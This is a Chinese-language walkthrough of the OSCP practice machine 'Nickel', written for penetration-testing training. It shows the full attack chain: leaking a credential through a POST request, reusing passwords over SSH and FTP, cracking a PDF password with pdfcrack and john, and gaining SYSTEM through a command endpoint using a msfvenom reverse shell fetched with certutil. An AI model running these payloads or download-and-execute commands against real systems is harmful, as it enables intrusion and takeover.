
本文主要是介绍OSCP靶场--Nickel,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
OSCP靶场–Nickel
考点(1.POST方法请求信息 2.ftp,ssh密码复用 3.pdf文件密码爆破)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.237.99 -sV -sC -p- --min-rate 5000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-02-22 04:06 EST
Nmap scan report for 192.168.237.99
Host is up (0.25s latency).
Not shown: 65520 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 86:84:fd:d5:43:27:05:cf:a7:f2:e9:e2:75:70:d5:f3 (RSA)
| 256 9c:93:cf:48:a9:4e:70:f4:60:de:e1:a9:c2:c0:b6:ff (ECDSA)
|_ 256 00:4e:d7:3b:0f:9f:e3:74:4d:04:99:0b:b1:8b:de:a5 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=nickel
| Not valid before: 2024-01-29T02:08:16
|_Not valid after: 2024-07-30T02:08:16
|_ssl-date: 2024-02-22T09:10:45+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: NICKEL
| NetBIOS_Domain_Name: NICKEL
| NetBIOS_Computer_Name: NICKEL
| DNS_Domain_Name: nickel
| DNS_Computer_Name: nickel
| Product_Version: 10.0.18362
|_ System_Time: 2024-02-22T09:09:32+00:00
5040/tcp open unknown
8089/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Site doesn't have a title.
|_http-server-header: Microsoft-HTTPAPI/2.0
33333/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Site doesn't have a title.
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-02-22T09:09:32
|_ start_date: N/AService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 271.78 seconds2. user priv
### 无响应:
http://192.168.237.99:33333/
##
http://192.168.237.99:8089/
## 查看源码:
<h1>DevOps Dashboard</h1>
<hr>
<form action='http://169.254.153.224:33333/list-current-deployments' method='GET'>
<input type='submit' value='List Current Deployments'>
</form>
<br>
<form action='http://169.254.153.224:33333' method='GET'>
<input type='submit' value='List Running Processes'>
</form>
<br>
<form action='http://169.254.153.224:33333/list-active-nodes' method='GET'>
<input type='submit' value='List Active Nodes'>
</form>
<hr>
访问无响应:http://169.254.153.224:33333/list-current-deployments
将url拼接到:http://192.168.237.99:33333/list-running-procs
GET方法变POST方法:

2.1 发现敏感信息:
cmd.exe C:\windows\system32\DevTasks.exe --deploy C:\work\dev.yaml --user ariah -p "Tm93aXNlU2xvb3BUaGVvcnkxMzkK" --server nickel-dev --protocol ssh
base64解码:https://base64.us/

2.2 ssh登陆
ariah:NowiseSloopTheory139
ssh ariah@192.168.237.99##
Microsoft Windows [Version 10.0.18362.1016]
(c) 2019 Microsoft Corporation. All rights reserved.ariah@NICKEL C:\Users\ariah>whoami
nickel\ariahariah@NICKEL C:\Users\ariah>ipconfigWindows IP ConfigurationEthernet adapter Ethernet0:Connection-specific DNS Suffix . :IPv4 Address. . . . . . . . . . . : 192.168.237.99Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 192.168.237.254ariah@NICKEL C:\Users\ariah>dirVolume in drive C has no label.Volume Serial Number is 9451-68F7Directory of C:\Users\ariah10/15/2020 06:23 AM <DIR> .
10/15/2020 06:23 AM <DIR> ..
10/15/2020 06:23 AM <DIR> 3D Objects
10/15/2020 06:23 AM <DIR> Contacts
04/14/2022 03:46 AM <DIR> Desktop
10/15/2020 06:23 AM <DIR> Documents
10/15/2020 06:23 AM <DIR> Downloads
10/15/2020 06:23 AM <DIR> Favorites
10/15/2020 06:23 AM <DIR> Links
10/15/2020 06:23 AM <DIR> Music
10/15/2020 06:25 AM <DIR> Pictures
10/15/2020 06:23 AM <DIR> Saved Games
10/15/2020 06:24 AM <DIR> Searches
10/15/2020 06:23 AM <DIR> Videos0 File(s) 0 bytes14 Dir(s) 7,659,962,368 bytes freeariah@NICKEL C:\Users\ariah>cd Desktopariah@NICKEL C:\Users\ariah\Desktop>dirVolume in drive C has no label.Volume Serial Number is 9451-68F7Directory of C:\Users\ariah\Desktop04/14/2022 03:46 AM <DIR> .
04/14/2022 03:46 AM <DIR> ..
02/21/2024 11:40 PM 34 local.txt1 File(s) 34 bytes2 Dir(s) 7,659,962,368 bytes free##
ariah@NICKEL C:\Users\ariah\Desktop>type local.txt
bc4d84f298cb790dc02b6513b767a1433. root priv
windows提权:
3.1 winpeas.exe无发现有效信息:
ariah@NICKEL C:\Users\ariah\Desktop>certutil -urlcache -split -f http://192.168.45.234/winpeas.exe
###
ariah@NICKEL C:\Users\ariah\Desktop>winpeas.exe3.2 ssh密码复用:登陆ftp:ariah:NowiseSloopTheory139
┌──(root㉿kali)-[~/Desktop]
└─# ftp 192.168.178.99
Connected to 192.168.178.99.
220-FileZilla Server 0.9.60 beta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
Name (192.168.178.99:root): ariah
331 Password required for ariah
Password:
230 Logged on
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||61706|)
150 Opening data channel for directory listing of "/"
-r--r--r-- 1 ftp ftp 46235 Sep 01 2020 Infrastructure.pdf
226 Successfully transferred "/"
ftp> get Infrastructure.pdf
local: Infrastructure.pdf remote: Infrastructure.pdf
229 Entering Extended Passive Mode (|||50539|)
150 Opening data channel for file download from server of "/Infrastructure.pdf"
100% |********************************************************************| 46235 33.65 KiB/s 00:00 ETA
226 Successfully transferred "/Infrastructure.pdf"
46235 bytes received in 00:01 (33.65 KiB/s)## pdf爆破:
┌──(root㉿kali)-[~/Desktop]
└─# pdfcrack Infrastructure.pdf -w /usr/share/wordlists/rockyou.txt
PDF version 1.7
Security Handler: Standard
V: 2
R: 3
P: -1060
Length: 128
Encrypted Metadata: True
FileID: 14350d814f7c974db9234e3e719e360b
U: 6aa1a24681b93038947f76796470dbb100000000000000000000000000000000
O: d9363dc61ac080ac4b9dad4f036888567a2d468a6703faf6216af1eb307921b0
Average Speed: 43868.9 w/s. Current Word: 'loritta30'
Average Speed: 44370.4 w/s. Current Word: 'graff01'
Average Speed: 44473.4 w/s. Current Word: 'xxxppp'
Average Speed: 44165.3 w/s. Current Word: 'stellyme'
Average Speed: 44073.3 w/s. Current Word: 'rachel41987'
Average Speed: 44192.8 w/s. Current Word: 'music_girl'
Average Speed: 44549.9 w/s. Current Word: 'lilneisy'
Average Speed: 44240.4 w/s. Current Word: 'jen5878'
Average Speed: 44587.6 w/s. Current Word: 'gagicumaiubeste'
Average Speed: 44437.6 w/s. Current Word: 'd.staley'
Average Speed: 44317.7 w/s. Current Word: 'bd82CC*^'

found user-password: 'ariah4168'## 使用pdf2john,johnpdf破解pdf:
┌──(root㉿kali)-[~/Desktop]
└─# pdf2john Infrastructure.pdf > 1.hash┌──(root㉿kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt 1.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PDF [MD5 SHA2 RC4/AES 32/64])
Cost 1 (revision) is 4 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ariah4168 (Infrastructure.pdf)
1g 0:00:00:57 DONE (2024-02-24 03:37) 0.01734g/s 173563p/s 173563c/s 173563C/s arial<3..ariadne01
Use the "--show --format=PDF" options to display all of the cracked passwords reliably
Session completed. ### pdf内容:
Infrastructure Notes
Temporary Command endpoint: http://nickel/?
Backup system: http://nickel-backup/backup
NAS: http://corp-nas/files破解加密的pdf:
pdf内容:

修改hosts文件:

高权限命令接口:

3.3 反弹shell
## 生成木马
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.179 LPORT=443 -f exe -o shell443.exe┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80## 下载木马:
http://nickel/?certutil%20-urlcache%20-split%20-f%20http://192.168.45.179/shell443.exe## 监听:
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443 ## 执行反弹:
http://nickel/?shell443.exe## proof.txt
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
connect to [192.168.45.179] from nickel [192.168.178.99] 50199
Microsoft Windows [Version 10.0.18362.1016]
(c) 2019 Microsoft Corporation. All rights reserved.C:\Windows\system32>whoami
whoami
nt authority\systemC:\Windows\system32>ipconfig

ipconfigWindows IP ConfigurationEthernet adapter Ethernet0:Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 192.168.178.99Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 192.168.178.254c:\Users\Administrator\Desktop>type proof.txt
type proof.txt
3e0fd8269fd99aaac34829668016651a
4.总结考点
### 1.POST方法请求信息
### 2.ftp,ssh密码复用
### 3.pdf文件密码爆破
###
这篇关于OSCP靶场--Nickel的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)